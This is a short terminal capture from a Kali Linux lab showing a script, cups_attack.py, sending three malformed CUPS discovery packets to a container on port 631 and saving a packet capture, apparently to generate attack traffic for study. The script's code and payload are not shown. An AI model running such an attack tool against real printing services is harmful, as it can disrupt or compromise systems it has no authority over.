 ┌──(anaghasranjit㉿kali)-[~/cups-lab]
└─$ sudo python3 cups_attack.py \
--target $CONTAINER_IP \
--source-ip 192.168.68.112 \
--payload-type malformed \
--malformed \
--count 3 \
--sport 631 --port 631 \
--pcap pcap_files/malformed_attack.pcap
2026-11-16 13:43:57,490 INFO Starting CUPS discovery attack simulation against 172.17.
0.2
2026-11-16 13:43:57,515 INFO Sent packet 1/3 to 172.17.0.2:631
2026-11-16 13:43:58,521 INFO Sent packet 2/3 to 172.17.0.2:631
2026-11-16 13:43:59,526 INFO Sent packet 3/3 to 172.17.0.2:631
2026-11-16 13:44:00,530 INFO Saved packet capture to pcap_files/malformed_attack.pcap